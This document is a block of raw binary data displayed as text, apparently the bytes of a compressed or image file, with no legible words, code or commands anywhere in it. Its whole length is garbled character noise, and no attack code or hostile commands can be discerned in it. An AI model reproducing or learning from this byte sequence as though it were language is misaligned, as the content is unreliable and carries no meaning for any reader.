�o~V�8��bP_����6O=/'*�z��G�E/!�&q���N�n� ��$2��� ��\�M%�m�&���`V���6�ڰT�l�	�����)`ɬ�@���A8l���1��g�@��.��Q�FR�Fr%NR%��&1����m�����KJ`�p���f�ء� ^�� @ *� !���ঢ:`	ָ�� @a"Y@,ǒ,��Ͳ"��/���������!�!/  Q���T����, CA���nȡ����Fx>���^ 6��� @���ȀZm�`D�R�Z0�,�� 6��"�R5R	����/��~S��S2U�%�s%�r%�R��)i0�4(��O3�*� �M6�I|���@���A�8��3@����j`>a�>�d-eS-iS-12w.��4��8�8��A��A�A�AB'j ��SC3��@>�!>��>SE�ǒ>��E_�?��6mo7�#w��|$�����$�s9�39QrH��H�RI�aI��I�TI��Bk ��J��J���tK����D�>OTEŲE]M��,eT-����-���@{�.�/Q/��A�B�rBUB��J�P���4QɔUE�E��>at6��RٲFo��t{s�S$�H��8G�H��I��ASUI%�I]uP+4Kg�Ki�P�DsR�TRaS?+�M��FQ��Y�TA��O�BuP'�P�Z�QquWW�L{6)�R�S3�F��#{�GE���/H�9OI��I�J��TV��V�K��KqUL��>��[_TM��6m�M�.N��@�A4O�O��bZ�uZ�u>��Q�Ra
�+m@d�A`v?��[��63USs��:�7���`!� g��>� ��fA!��TO�3�UW�/��B��J�u_��j�!�;DV�LQv,�[Ӳ5#�.!b@�U@�����u�:<@h�Y�har������b
���6c��P�>���� `����5W��.a;8�e=,G�o��� gR�� p�N�@�W�RIA��I�UK��j�4uA<���h�xa;��Q#6��F׬��,%�h��vEmmN#���� �@� |�����{���B�4e�:Z }ї*J�)�wc�Tq�4��`v � �8*��!&A��$~����OS9��Pa*�W���?؃��:�`>���	���T��}����cx	��J`x��{�!����j����
�����R��b�)X*2 ��av�<���������rR�@،���	�������጗ �B!A�7~���a؏8~�W�e������P�7���x(8x?����/���*<�ʗ�� ���Gy���)l�eɕ�4�����x	`Y�?x�=�hY����3*J��}ُy	�ؗӸ	�!����=!��A�wi���i�������_�T�Y`����x��h�)��@��X�ә������6���,�w����@�S��4*�؃Kx��ؠ�������5��*P��=�����"�5���x�"�8�I��ˠ	�@�A9*R9f���9������a�l�B���c8�؆}���S�J]rZ��������q���m�b������ ��|������Z��[���)��e��-��� ��:��y�3�k�����{��YK�w~�:�񀂯C�^�d�2��	�����h�>��W�3H����s��s=����?�	hy	4`���my�y����)`!%{y���}9��Y�u;��ٔ��dJ���W��X�-Y���:D!m��)��`��9��Y�w��9��a��Y�/a�V�N�)��T;*`�����?�����)�O��W[*ٰ�����yI����آ� ���{Y;*Da,�������;���J�0�7 �,7�1��4��{�� �����X�g�T��{*�z��)��xa�8�;�z	��:@�Ji�),������w;���)����<��ƺ����8}�����:�ح�,��麮�\*`�����dɩD����m�P<ʡ|��x�+X,/�)���/�	�`�E9�-ΡP��/8�� 
��c�K�o{�EX ��8 �7y��~������ԇ�ȩ�v���+��ܚ�}���Ų�`��ٻ=���Yڟ=�y!�N�N������E����==*���������k=~���Ǉ=��=|�|�:�Y`��:�/�/����)XƵ����ϸ	`y�eܵ�ڃ�;AG{:Y�y���������\ݷ4؝\����'�����Ʋ�3�˱xѕ�����ՙ�!yX�R��(�ݴaڃ��̸ �A�����:���*4�w *�����7���|e�[,���?���?9��c�� �)�������r3���o�=8����QF�=X���o�ω�8���o�_��^*�@ʑ�)dU ��}x�i�@����,����ٵ�ӱ�[�Mٻρҹ	T<��[�#��+�i �{��◠��A���홠�~��!��]|[����P��B~�����;M���!{�9\�i��ü�� J>����L �A����������!�bǒ���C� ��:[�i`$�3����㯅��vx���HG�$wpDWXt�8�l⬉?��x�$9�#G.D@���"�P��8f(�̎2�S�T)M�&m�$��2�8�`@��رdŪ!p��ڵk��50�<0���H���ȕ��i����Ǣb�/�(OE�WZF���er�yI�P�:3,=�q�2J=�ha��23�f�:�Aee{�%�
-�i	�2hO\���]}�����Q��,�1c�ɪxz��Ζx��{�y��Yv�y���;��k �0�C[ޑTR:a��w2�g:y@CRXp��X_�f�[���_n��M��(
i���%�@)>�>�t�d"M�Xe(��S|�)�����C����%�]b�^��s�RM4��8UᶔLY<�ĕ�5�/qB�o�W�Z\��_j8��K8�GS!D�g��@�=6��d��G��M'�d���-Z�zM��hwf�VQ]��V�^*��c�f�e^H�[��y�5�]D�NQRg��禛�=fD��$,ExD�e+)�(��6��ADi�!P5�dO���R�}����Z�pg�Vq� �?�1g�����sO©�gsbgg����yҥyd�$u�-��A�ҧ�0yB�'���hDk�Q�������$�'ʄ��۩�`�?F������7ň��X���t�L�1r�=��)������T�:�`�A�r׎]�^�*���|[F���6�EH�Xcw���$��\mt`�*4i]e�\E���J��0(����kf�~���?Xj�3	�c�Vx�QzT�������Ij�g�l�}�>é�wjΈT�bDꄴbLw�X�������9�����>m��\���޳�?۲ưu�ܹx��g�ѥ�C���A����tL_�@vuԚ<4�<zz����<�c7s�K�ci��hrQ�2W�x�i\� ("�(�� �Ҕ�@)@��\�^��&*ࠄd73�D�!r!R�̡�p)�W�`BH��� .+�UE�T�!�"�#�J�V����k��`����	���I��B�Q�m�:��;ŴB��wK��jf���]�?�<��� � 6��:q1�����4(IE"�S�s!�{#���9�Pj�3� *U^�fJ���?d���,u�]	��A���s"�h �jBS�Q���LhI���H
� �XI!.�,�4�.��Ku��	���T��=��(Se�`����K��\ñ#�z� ,	|_\���� �(�U��	�\�������Ou@�Ies>$�XG;���eR�ʆ�$ ^��N����K,0��.t'��~ ���Y+f��h
\�h<�S ���Pd��<Lj��菮�5l�� ��5�6d�� �L'���a�t��=1d��S�����2����	�Z��٘�QD4(��j�,�.�b��AR!�%Ew��Pi�zM,��[s�!��s��3������T񐾜�8?Z.19�?�p��Z5�@B�L(z��0�DJ���D�n����8GR�V:����a�N�y9#^�c���������a�ѝ�rD��u`�j��\�C �D�]�5�H��u1�""'� c4��Œ�3B�x@m���c|�R'\��jZ��Zh��|^Rq�:�#NH���CP�#�\7��T��Un$������tB��XrǟSt�Z�$�%D�_<RA�C�����!��Xd�D��60��a3:�1d���2��q��LZ!��k����
�X������lT�T��2A�(�s`4=��CD�Ĕ��)m��ֱIDb.,=�{�̝>��M����d�7Z	0@�"Ț\�
Qk.LA'z�5�mm"\b�&������KXC�_iv>@x�KТ��?AmkpB����艮$��}��F�q�n�{���N��%^��[��63��m�|��*y|-���|�8p��(Aa��n�e�ͦ��-|�0 !� � ,    � �  � y���C��f�6�!��PE�SWB�v��Q׮�rl�!Dƿ ���[9L�J		���Bs%��8s��� ��@����_��	rJ��R��Jh�4)իT��3��B���L���0����!a)  *T�$�I�P\A�F-�ڕK���9����v�� 8�(�E&��+B��cM �8����&M�l��Lt��Xs^q�siR	W��ު;�U��z�T9�kS���X�OE���J/%�
Gx�A���U�r�H�y�DF?��P AWn�7�J��ް�G��O�:�p�g��T�l��6�n���p@A�[l&UTqNte�0��������J1PL"t� .#��F)q�Ý:�ؓc=� 0�m(�	)��a�?m�7�f�(�9�7�U
�)Vb�f8�OQ�I�R�8-�`�ޘ9�k��XN	<`�+�b�@��������#��K)͈�
+ʹ#�ԓ;�#B�@�PS�}���)3�7æ�ɗ�8��ê�����\�y7a��?W\QE���4�)�R6��Je��F�v��
�jQ��ԆHm(�ٌ+[lQO=9��O=P���+1�R붻�8�1�JިZ����������?Clp+��l���?/���Ĥ��^Ð� *[�l�&\�9���`��+��D).�����H)�X�g)�5�J(�l�(G�@r��u�*���T+}P��*�J 0� L��L@ p��u :����0�?k_q!�8Q	�p,�?:�pE��������T��1�I)�О��RA:� W) @B)��3+�4�g�`�:�f�:J��F���A$Ni���EaF꼩��*�R ���?B`0<Na�4<��t<U/T*�8A��9�`�,	$p�EM�氱]���v_d�p�JOPP9%��W9� �@(��2'+̸Y)�ё�p# a�&Q�\`��	���U�,�����J(q� <oB'�	پ��k\#'�H^Q��эn���,d�lJ=g�����2��DSqC� �C��j% �\�^�h�H�lq���* �r0�0���I��k��R!���@��B���l&\	r�B�ԑ)�C�� �!�p%J`ydA�*p5$A4� Jbo&9��n�7�]�8H�A���T�O�.��<�@��+����c1�Ŗ���`G9r�v�qa4�r��y0kl����@"ᛦT����F�__z��H���D�E(��]�g�2N���O��):i� #���o�p  ��.�(�+� cE�E)T�

|c��G2�Q{��a��*t��@��l�X	�V��)��+9$�XH�%����%��8A��ԁ�ڳ�� o����
p�$i�I;A��㠣'�R��D�< ����D��b���pD1X��_�Q����14���k�6�A��I3�+��
�M$�t�=�JP����}ӏ2u��@�M,�����+HՆU�	, �wbR�P0MN����36^-�U\R֓��H+�J�}��*��? 3����f1(��
|tt�;���`��L��v���:dN��Y���� :_@
�V�z;D 
�
��p%�S�?�j�`�I�jN��$���*&1�Q��3Z �p �X'�j�����R�/�^ʈ#��#` ��<�Mro�2��	o:N;�D�ŀzs�^ ��8��R�<�{/J-޶G�@�
s�*r�A�.]O"�R��x	'V1*+��f�<U��3�+(��h�o:���^�A5�(��а��N"b S��-K�rJ����N%���B �0AaR�H���DKn�z��!Z����M�h��b�1#)��ʄ}�%B�c�e�+\Q
�Y�UЁR�����` V$�8`����&Z��ɘ���%XXX���>δO�<!LА:�@#��@i8������T�2��p���2�L˭��h�Ue7�X��:��Qs��p�fJ}ƅ�

t ����b�mnO���v�!�}�_@��G3��'��;�!��_���)۔:�w�+yAq=X��c:C�>�� �BЙj�^7@c�5K� � ��D�$�5dЕ�Y�r��A4p1mV��o��ʠ� \({esZ�#DP��V�aǷ;M`�y���u���&$����AN��9'�(�'=�G�x��J�{g��U͞���oQ��ӄ�u���|fm((N&<�ZP՝�04JA�R��f�)@๲M�}e<�  Ndx{�C���$�@����2N��-?�w���𴥅������Ż�G�@la/pM&e��=cu�
:�t�Z��zUU@W�'W�< ?�PvXv�ǁ���0`�2� U�C�5(ʆzG�I�tC�U3#LU��}�P����� ��/���m���8�<2��i��^���� d�td1�PjbUC*P`u�_<tC��C��W7��>��e���f� 9 v8�N��{Mi� � 7�!7�`u�P9W�Z�g!f9��%�1��g̅r!?%pw wP��	i���  
��S�H�U���D�^���htD'�Ct��Vi�B�30  �޳Z�cCw�yf���gw�Zyfp��u�U�P|w�P���� �����NpÐ�� 2a1*� ðjRu=�bը_sj��u��pQ�P�p������ڶI� <3�h>�<�Gt�_`�j�v��DsZ=U�	��t_*��8�_ʦV��l,���P
lH�Sl�� ���J+ܰ�`��=� ���!��.2�e9wC
�=u� 0qIGqGUi� ��p1gpt��0��F�2's�H<�'H�����y	���i����<<ES 1��Mvg��v�uut�l�%�`V�Pe��1t�C93`��TRu_���p8Q��Y�8�=I��2�wo�$� ��+�>�_	p=�FUuR-�� 0[� [��@�0�l � <�h&jBvsƃ�f<_���~���s�H<��/�V��T5�
Op7fu�W�I��_�`y�����<�Z�>G� ��R��G��;���!�T ����� o ����8USf'�O�_�� � �0s�0�p`B�Bf�7:t� ���+�d`�d�``i��i��i�t 0��i�T%�8!��zi�Z�yZF���dpv��9\��ӧZ* 	��l���`P+�c3 '$�V��2�i�F3��IM��N�gu��� ��0�(ʢ0:�p0	����iP��i=ʗ���_y�F���yt�iB�/��W`=���H�j�TUVC�� �`w6��huo�z�l9sZh� P�	�{���� ��F��5����_�7�7�A�H���_�:'�@'�L���K�r�`��@c���G=*
\�_@����:�6�S=7<�X�Ej�֝���� �PC��Z=Q ���O�T�Ua��H����CЈ��T1x�Qg93�y�����Q3wjC��c��s��D�o_�_)�7p��U
!��	�@�@:�+�s�5	pp~�t�C��Mc���G�Y���A[#M�1��Dt�1x����7nU+1�o�<�d�#�ۃ�8��E���d`����/����`g� 9�+j�>	`�7+�x7',#}�TO����[�]O��	q1��� �ɵl0	^+�שH�W<�ZX<�D���iE
<��	���r7I�?�p�� "@C��v�9��[�fU�2�d�<'�3�;vH��@��PC���I�2�rx:{GU���K+"�4�� ����P���*:R��@�+�t���X�BW<|��ys��0�� NЛ4�7��Tp[4��Ո�U�
T6�9�w#b��z��=��� ��k`g� �T��yP�CU,����rb��ۀ��,�@"�B�  �r	@��XsX��a�FlP�2Z�t�w$dB0��#t�jG��H�	)AO4�ÂIA7vS7u���_��l\�E3|�_Ou��p���IuC�ȅ\�t7��  �m�e��p� ܳ1��uMe���uV��=����к�0g���‵��X;r�x�55��}�;e�����%6k3��54�Ia`aa��4� gIpV�v�> ��j��n�j�����wpVpqhO�9A��ZeUYp�� P�I��Gѕ�=�z|�� v��'9��O�#���Q�Ɲ�X��n<+J͹�Xkd���;����S�C�>]�!�A/ ��IH%b9������r�4��3<�d� v��� �_.+��7v2�$��^�� �e&L����C�u+��E[p��2w=�vlq�[9"�)�0�,w�}̩�0 RP���-w��@��@p�<���|s;�0C�
�P=o0�7� "r:�TxZ�����1i7�o��zt��l�J;��%�*�v���\*@���9!�1�#>k3�C}lK��z�|��h-�jѺĹ 	�����r������������p�^k�wtG>�@�	��1�{_�Z�,9@
�p
 �P���" P
��3��jp��CgU ��1w�
��U���I�E�PŹe�FAU�M�ԍ�9��KK'P@�K}�s�+��R��@�f�	*i�r�L 
�2-����y��@k䵍�w$���A�w�� ��LKx�+r1��@���<�QM�u��v�v�_�I5�� ;�0̚�GQ ��C�g�������������� ��2�j2��$Mް+�r�z�� 䠢0��+A�������뵩`�� 1PJ��+�	�,I79A8)���YD1��H~W� ��=�J��x'��1mp�8!��U>dݤ/��v��^��1�O!2�9 )S3fj��#����x)��@.���� �����8r���&�h���� ����Ѯ:�!.�ny+��Pܾ�P��Zr�I�P��.��r37 "�@
�Z3�)}������:�� ˲��r����.�m��#3F�j��nl"K[���O`�&���ҳ���d�[ �,
 �p�"����$��2+�������@����9������+��� 07�e|�&��� `���d� �й����	2�:��3-'R���A����\b�$*��o?��p��� i���4�=����2��(M�ߑPn�2M�Tn��-�]��}���"��N�r�ұ��Π��đ���ܿ���i,�O�G�%�i PK��r���� -��i�LĦ'�>Q��n\�UHTj�ǫ/����
�����(^��цG��ڈ}�楊hU�����M͞4k֦��@Y��YAr���	@�
* ��o���������#'�D�t�L�;x�S�;�N�dp���A��F���4Р��o�/��ױs�*�"��I�A�9A��T�4ro~���ݖuxY���y���o����R��&�(��5K�F,ٱ��Ǭ��RA��쉜�d���@%*���T��R���� �Qǳo(����(2�I��R�l#�`����M���7�	Ƿ�ǜ%5(Т�Q����B�K �7H�*��((g�v* ��R  � X�A��r�?�ޠ�><I��&��k�	|K�'l�'q"�M�!�	�"�MT�T�8d�P>D
KG��H���Ze��>K2^nۈ7#����������p�=�%s��H �IǸ�)��!d,P
�j+�C�E�a��x��r,�<�Ah A��O����%��@	0�6�B����A%x���A��&ᢞHIQ7;AT����rb����6�q�1h�x�f�
tr�px�����^�ݨ�PS�g���H�ci����������8gx �(��RT � J�E\`�(�%�9g�ϋ��x�A�O
����2\�aD�� .�;�+(�	A.|o�h��Tm�/�4��C��T�\)�(j�3�b��"px�h��|Խ�s���ɗ|�Hݤ�@�x��G����;�H������_B����,p�p�I�\Xᡃ��Wܱ �jA�<
��?=�X@	�p�� a�[�61 Th1� ;*0�YH�}�� ���`C����ld�@��ء�S��0�7`F�y�:��,��G��@5�4 f1��Fġ�8��.��E:�𒎈O�^��[�
�����t��E- �P8�A�΄H0�.�"r���Ha��P,pț� BE=lQ�)L�c{@O$Q�,>ц��
o�C!
$�	p`�5���t�C�!�G��cV[�YY%��4 �t �����(�)*�8P��rT�b´c@��rb�
�B<'Ω��
����|�=O�P9\^�bU�� D�P���Hp�� ?r���2�Hɥp~Ԑ�1BV�;�i�=�;��D3"T�\! ( �I�/hF<����d`�CN�o4�F�
N�p�ۘ��BL(H�D�u�P ��f���^�7͗�[Z����
�#�XpX�p4�[h yd� X�gKׅ�x!��%-8�D)��C+�'z�g%t��<� HF�
	�)ؠ�� HHEB�Qh����}*aJ(���j-�����s��|�?$g8����"��h��TZ�� g:Y<!9X�G?�%�B]�zEp��W$IXpE��W�c��G��@
�\ZY��<,-�:`kGVH�D�+� �'A�O��ޠ1���Cb'�Q8Lbc�Ny*���eP�dF+��FX�߈!�ʴt�//A����������,��8�9N��ێ�
�:5-��GF{,,P`XX@��R��E%�����%0������G 1�� �H�H��l��?��W{ �	~�)$������0`R�BC�-eN�-4�f�Q)E�La ��0����V�O�<x @�T.o�)��[��)�*�K^ўN���p �c�΢���8�s{Y% �׶����.�u�6e3�p�K�*���^r�I�*ٱ�@Ej`y�?���#��x�
^A
V�Ų�9Y�Ա��1,m_q*��,EeC����#�<�����5�#/1��?:��'�yO�q`��w� O��9x���I�@;���+�3���RW@�0�
�6y��Lؘ�>D�)��`V�h�b�g�Dv8�a��?ʥ�z,"��`s: ��1�Q9�Q��r� �"���R z���s:bv<�T F�s|9 �E��"�q�
������[:p���b�	(�oΑw�@�D+��\G��qC�t����9�Y1�g������"Ѫ�B!�
��@x��L����%l��~�����祒\��� ���8���p�p�hG�������'=��M_nzzgj-+p��t�v�j�_
�Ð��8�o�P�/��u���:.�kЉÈ �r	T�%��������H���T%�@H��fi{�����a2R� �>�S�h��kWp�Z�zK�Y�v�-�zx�u�D�����4Z Vp�b(>a�bH�(����Y \p��
�@r�����Ћ7���.�Q���5��� ��'*����"Vx;��4i���!uh����D��@Gj���J�����ty� 
(�y�r��*�&��Ga�{`%֠:��98�wp����*�bp\X�#t�4��[$>  (�8\(G�5��x s<� �*(��H���'AJ��8�*�y��������h)�oز狈o�e�@<����t� �G �p��P��2�|�s�����(8�{��<Z
�"��xy�9�����{	d(�<�
�) ���#>d�;�[��ʽ
Ї(�ci s� p�H��ɮ�H
���9CjT�R�: (-u�?|��8J��+D�8���������D�J��'b�E �
);���Ri�1�w����)�Ґ'���z�A�,y�x�H�`�(�L��b@
pAW�'(�����E_�Ba\�'����� -�� �+��7�� �ȁ��, 5D�
�D1Y��d�Ҋ�(*���8u���x���p�I�9} H`��
�F�
� $��+Js[qXA�C���,��1V����q� ��N_���!�)ZKW�t���&�K�pd@�@�@5��h)�0�h��6P���Z{�	Ҭ�N�r3N�@��bGVR�x	?�P�,���s��-�TA���R)>ň �"�8(���P%�q�p 7���`>zX_)�"��"pI_��m�&TLЇz@`)M�;�b(���ɀW�	칂+���) �Ѯ���s:�q9[�<���oP��z�u��Y���AJ��� ��@�� \���: ��qQTI�d+Ű)Q
K�ج�W�NWss� ���(��`�8qJ�|�4�8���R��Ȁ�s,�n�(oA���������?	���yK>�t9�
�a0��3i��
�z��t�ʩ���*�;0�<Ԟc����!*�x���sl��D�;c���'ɀ^q���Fĸ��p*R}@�B��'�D[|��
x���� {� ����� {�@��㧏"$)�[�YY҅jN
M�ۤP���i-"�ج�U/��1g�Jv0*z	�LW'��S��s�����>�q��T�L� (��p��'�y	8�FY�>�srL �r(	�U� �( 	x�pǃ�� bR�#�]L��!�p֤|�	�������Ct\��P�3K{��[�Y�YgagA=T��Z��$�R��*���p�����X��I��-Cx^(�c(����b(�G(�3�bJ�n��hb�-%�� ���+ �/,��ʹB-�@  �~\��\���7x�Zĕ�;,"�:�C� �����Y8\=s�\��M&�9-����@�))S��rVY]��v�? U�|�p:�oЇ�z	}Pd ��04݅��"B�~`���+� ���]�+������
��"�%T���h�4�9��<:`��C����:�g�\8�G�l����)Zx0"x����bk�Xq9c�C�;|�ټ�c����b�Ų)�����h�U�X���+ �-}�����0��#�9�G�T�m��P�x�u,��Սz_<|/^J�Q�K�GH�PEz������b�(�98!3IS�(JV�r��Ձ���-������vA�q��
�H�=�7�~(�搤	�� ��Z���$���`�2]�][�Ny=0�+���x��]�T�!�xߗ���S?��0x	��mU%�Q�V�C/۲/��9�N�_	2��n(���%���}��a��U�=�-}���Y�0�:���R��c~��J�l�I�굖�����M���a�����ጭr}	 ��Ȉ�U!"���A�,�/[��y�(�ݽ�/���3��4�q�eqp�a��B��	���QU6?d^�v����ꢎ
p(�nx	����[큨������Şo��t�^���|��;H�D�8�r��P�X�͚j�Xb/:�+��ͯN/h��j-�er8�/�Cp�e�Հ��6�,�#6�0�8��E����(�n�&�
 �P)( YH�a��p�h��(>~Xɶ���搻�B�i"Êt1���V蛀�;4!����q��g�ނw����z	���q�ٜI�ʐ���;��=Ψ�o)��y�Mek�4�B7��L��X0閝Yq�.��>���EX�*�&Ӣ� o@����l�i`�a������l吁�Og�ɐ�l��8�8���Aɐ�`a4B����C��X�#��~�w�ť�-F��M�Ӹ�A�/3k�b)�B��6��dk�������.�8�B���s��A*|�H ��K*RȎ��c'(����cP��rq20�ۈ��8ѓ[M�" �7�MH�8���s�3f���N[�"�h��g\���/�x��C��#��pH&I��4�8ws��0���t��E� R��AY|�3��g��i�����U�Ķi>���U���+W����I�����ۀ���q�7RK�9~��.v�KysY�)�ph��� t����p���������T&��u��h���s/�q �b{�L�k�,w�w�����[�"j�¨g�g��rl�a���t��a�a��P��%L#���rX�- ��N���Ay�Ѝnp �p?���!\рn��ZB��d��s���o�p�2^v@�s��T=�IUL���R�>�cB`�'�Iio�͜�IB��+`^,�X�(2�G��p�>�c����X�
�)�<�u`���̠�go�Pƈ�VbYz�T�p8�#�V��@�o���)�p��D�|��ζ�oh}| ��%�nb��� t�# 	�r��_����#��C�2>Lp�a
6�bB��tB(��+߼�h���2Y���.\p�*��O"�U�G�z��5�4ܜs�Q�X�9p�y�4��p����N�(bQ;츰���0�ܸ����/���ƹ�B�Y�f���N���ޑ{Gu�o�+!�
@H9	B(���ɘ��!?�&n�R�B�X�y�� Nd��r�M��t�{����`�j�CG?E|*���-[�}�C'jשt,���w��y�׀bT�cǑEn�Z��\t���<��������`N}�c�T��,��3^�IA{�d%�?%�P�F�p�ċܼ�C"%��C��bX@�$��DJÔ��%��C�=�m��<�M���e�lBd�г��ys`ѕUS���d�i��7[N[`��PY� �b�u	n��e �N�#N)���,���8XH�T���TJA<&��q�k�8�C[�ڍ��O�4�Qw#7A&`dB�)�O S�X�O�8��M������8aP�8>�8�d���Ff�yMa��9�s��h��Zf���]
:΁:X`z��7�0�X*β�sd�<R9��?RXF9�@�b�<1L?�=��B�m+U���n��*�MI)�p�?�$i��ޖ��Q��?����+� B�"��8��N8�7�T�uN�qƉ�7k�w�Z���d�SB�ٵ6�
�E���	�_��5��$l�'d����8���s$�fg&�$�2V�@kͪ�?$耀�Lb	Ě�V�F*��$� ���@�J�թ���umK���`O�h��eF�8�ę�����h��N	|��/q�'��r��_�:�]x!cqPJb�38��˃x�]��Y9��S9>A3a�
�R��@���?�Mo���d��Q�?."%��I�� 4@����؝O��щNh��rpF�q�C2� ^t����B As��B(s�#0�K���y�E/Kޡ���18�Q��饊���\�!=AE
�<Ë5 �#�0���}$�	h��WX�9�i��2����$A�b�2�t�o��?t�:R�@A[@)^P�ǈ�)]�S�Ҽ�m��(��K����Ch!�Z0֨�E	"\���y.o�G`�s���Q�P�6$�`AE(�����1n���r����;jq���
���;i�2\������3��1�F3onƹ�I@�|�%-�:X����s��P `ׂ�:�r5Y�\Z�e�@�Fp��^?�X�Ra�vZP�� e��?R$_¢)p��@��Qu��L��r����@j<�ȱC9Α�lS���d�sf��8HCR�!e�G&	(���?J���Ə	��%kG
N��1��U�6�4M�*�8 S�la��E-�f�=aa-�:x!Շ�tQP��ˇ��{��^�JP�
 C�&5݁Tmf 
���z9����Xl�vx�Y�⮝��0��|f�G�y.<�Bp5����^��� �� �$�U,�!�%m�R3ڐ�M(�[�L���6�����}Md�Z6e�x*���"��k�F���� �0�{f����
|b1Аx����r�`��h ����1����q7��U-f��W����DX�����EAh�ʆ�N��s��u�CT��<����;���e�*�iR��h�R�g��_���,�����߰��{��Z�r/9ˍ_�@e	�P��A��2φ�9�]�)k��?�Q @��[[
pWY�"�`�Ih� ���G�0�D8?�pLR�T�$�UW�Zce�x���(���d�e���������iմ��c����/%�-�Pd"ݖ��=QQ�������D�*��߷R��+@�Q���l���e=�Z\��A;*�V @ɥ���c��H	X�7PR���wu;Q�$\�`���Gd����,*�w(�ɩ����l^0Z`b^�%ħ���R����@M5K�������I
��"����A3�Ѐy���� J`#��>^�9�Q������:�

��G�v�Z�\i ��$KZ�x�A	�y��4��J��:,��Ɇ�z%���@엀�1�)܅.�����`����&D��OE�I�:�A���lx+TPp̣��D:��)�Ç:8�!�Y%�WUhG�CH�=�B.Hu_s�bA�Px���P�l��hI�X�@��I}�?�)��'�yGae��V��"�[�A�d� ���\��E1�1���;(�O�D�ņ��ăy.��'T 9�X�_�h�7d���=\s<�&�B&M�&7���F��u_�< G$��$�<}	��x�	p@A<�
lB)4�b��8DV}4�G[�lM��	�\�Ŝ��Z�KX��8�!��\���A�� ��Dk1��RFa��T@)�B)�� V�W��ԌC��2�<�&��C8X���h�%ю����JK���;)\ ǭ��<�,@�,h�,����|��+�!��,qS�TE���U�`0 E��9��<<ۻB cl�OXH7,�����:\(�
 9����9�KZX�;d�'8�x�X�'6�?jR踕���@ <	�
�LX 4��@G����C�]r�U��zU� 4Cw��Ӥ�⹉�|�:4V�7���ǻ��E���DQ�!��d�0��N��P<]�@�"=�$�	�:P 5���\z8��D��E�n8$!�H���:���������m|ά���E_s�E4�\��l¢5d��U<�d,�T�8O���V�ϻ�������KjEWH�H�`���0�:��ӕ�x�&��D��Æ@=�C����9�Y\t�}��Q�!C�_&u �@0��ȋ�J���-�L�����V�b�bK,�A)�&�Q.;<A(,�{|ͷ�I��_`j�ddś��G3j��9|H��ŽT�/�K�N8t;�a(8�gnI��QmA�D�R�<@�8 ^�XJ��Z(_"�B"�)xC�<4ҭ����X}��˴�Xj�K�ē�(�� �9�[^�%I��B�Nz�	uI(ā�����}�ˢ��:��,=�O�H��E8$Ȝ�Q�4@�f�HM�ш�G8i)Yh�+t�&4CE�P@�QA�4͂��f��K��Ɂ�A*��?p��A�H��n������L����4�<*Y>�%=�[uN���gr.� <��lI�L(�Cx��d�K��{h�з�\��X�	c���bƨ����|⧔��ZP�:T 8�PO�PU ; ���Û.E9DYk�ş�fY������?x�&\C���-��+\t%���!G(�A�<���q�@'u@3��E�����0�{�
��ey҃�Cƨ��I����`g�j��H��E8A��Z�"�u@�٠�V� �ch�8�C�C�rS�IlFM��?x뷊D���,��f&K[BDu��q��qXD�]�,��p<�n,���ht������$�;�h�R����{�	�m��#}HƬ��}
8�H	�Jĺ��jE8�H|
<�!��L���(+ �^ d��:���E���C*t+Ex �� � ��4�,\�ߍ1���ho�����H�T���欄@	�v��,�VD��J
Q5�{�G1�GNޛ������P��m��J	<B	܁�|T�l��6o|��42��:]"&�� ��m<���kƻt,�L��
�x��#�,EL�5lmJCZ�N��ȋhk�í��h�7�Al��U�r�F�v��z���$�ʚb˔eF���Q��:�HEFVHe��Xo��G�=��Z駸�Cحw�a�l(4����kʮ���tR4@N�Y��+�ÙLB�� ��0L ��C��?|)� �ds0�E`�	h�.��z����+r��x�W˓�{fʖ*Q��PA@;<��ԟ$�IJF�}CcE�,	#"�
�zY	��+���S��Hք
���f#���B'y�*#.t�7����#��!$�8�Ap�?��0�?��n�? � m� ��?�������h�&�J��卉W\vD��n�-������b9O���?��V��5�Oc��ùt/bi/:�X?��ɕ��rͮ�Iޚ��	9b:�0�+lDLt ��i=hkB�B#SM�N�0�1{�)������F�)D��7� Mk��F�xyhN���Ȅ���zm��)�3��3�n_����jz�,Eu=����?�F:�h`2���WޒH�4�x��
P�m��# kZ�k�o�#��(d����4��I��)��?�+���`Wj���z�M_������6�?� )ʎL ���jʦl�Ɓ9sY5���2"#V�h�o���3؃�������t��l��6��q���'���  A�}�幡,_JiV�d������5��5E���)Ц%���.�̆z��]GPj�<�`�`R�DC����`)T@1 ���)���*���Du�f�<D���V�Jm���������̜��H9t�9w8h�Ã�C(�t�����lc\����H���B!p#��_{w��lE��$���HjL�4�7@���L|�av����M�C�����Q-�fdy�1��lh�E��C�m�7�S@?��[��������S EP h  +��Ѥi��T]��Y��T͐���z#dq�v�w�w1��?d7���
�PWu��+j*���r�#)2Y4��w��n	�i���+��� 
&����i�:�CV�����Z8���,��"�H�,$좱�����H�OQ���C�Br	���]���qcڰ�T)�;�L��V��?�v����g��v�0�HRDj��]a�d��)�Qē@I4t �w�?<A, ô?$����� �E V�}���4k��9���,,�C�y<QP�O	��b�'��"��?���¿>��5�+@�a[_��t�\Ʀ��$x W���H��5 WuT"��B����4|��)~�CHy��@�3<P}-��9Q�w��:�6&C�Ƹ¯���Գ/�ɏ�V�P��Cxm�������uM3�V��l�)�a��i�`M׬��R�$�B�{��_����<������ ��%�J�_�����ւ*P7���F����Z�)S  `�[[/~u�Ugu:؃�#{�S�EP���6g?AB�7��-�����ZH����Y��T�����Z��2�c�0�~�{���?��-0!9j\�#���B�ī�^�x����R"�P�a
���)g�;v� l�3Kb����A���\9�@�R�O>}`�]"D<y�AP�T�X`tA�Xȑ�ٓY.a: T�
��m������s�ƙ;��Ar�ĵm��^�I\�����_݁{���;�L޽hʐ�1����'�0!�(���9�q�!p`<U�DD��)P`g�^�t�앃�n˿rө�Pe9 �(@�:+�֙7E|�ӧPm�.h�t3�������^k
@,�kg{�uX4�+V�p��}#'�:���|`��������kn�p�� ㇐��B���A�,Ì��H���Ү�:p� R`"�.:�v�iG}�-����j��Y(�
��f
�&�xa�M|j�(���(��T  �r�)�6u�KG:�ƫo�O,�+��j������q�F<P���k���p�A�"�gBo��
��*����
q�OL1�b:�����9I�DpKdu�,��aG�a��!!�l�'Ԗ|�ɢJ�)�(��f�Q'�Y ��7qJx����IN��	+�q��`���o���>:��=L7�?�D�Ͼ���'dH��E9x1�B�(�@R�x����K9{�:Xh�b��H�v�Q�T�pۂ��Z��U����"7�����$�_U�`a� ���5��b���o��p4��p��Y��3.q�#8
Qw <��ݾ�@4�)��+d�G�+�!�M��`�
